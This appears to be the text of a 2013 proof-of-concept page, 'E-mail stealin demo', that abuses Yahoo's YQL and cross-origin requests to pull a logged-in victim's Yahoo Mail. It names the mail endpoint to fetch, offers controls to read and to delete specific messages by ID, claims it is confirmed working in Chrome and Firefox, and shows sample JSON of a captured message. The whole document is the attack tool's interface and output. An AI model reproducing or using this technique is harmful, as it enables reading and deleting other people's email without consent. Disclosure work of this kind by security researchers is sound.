 E-mail stealin demo
Point this to a page with the standard avatar + mail notification in the corner (finance.yahoo.com works.) We'll use that to
exfiltrate your emails via YQL! This is strictly for the pentester's convenience, as it gives nicely formatted JSON with the caveat
that you must have viewed your mail recently, fetching "http://ca-mg5.mail.yahoo.com/neo/b/launch?fid=Inbox" with crossxhr is
fine too, but it's ugly :(. Confirmed working in latest Chrome and Firefox.
URL: http://finance.yahoo.com/ steal them emails
MID to take: Get a MID from the JSON get a specific message
MID to delete: 2_0_0_1_12283_AL delete a specific message
{"query":{"count":1,"created":"2013-11-25T23:57:24Z","lang":"en-US","results":{"result":{"messageInfo
":{"subject":"[Flickr] Welcome!","receivedDate":"1385194533","mid":"2_0_0_1_15715_ALpoimIAA
","flags":{"isRead":"1"},"from":{"name":"Flickr Mail"}}}}}}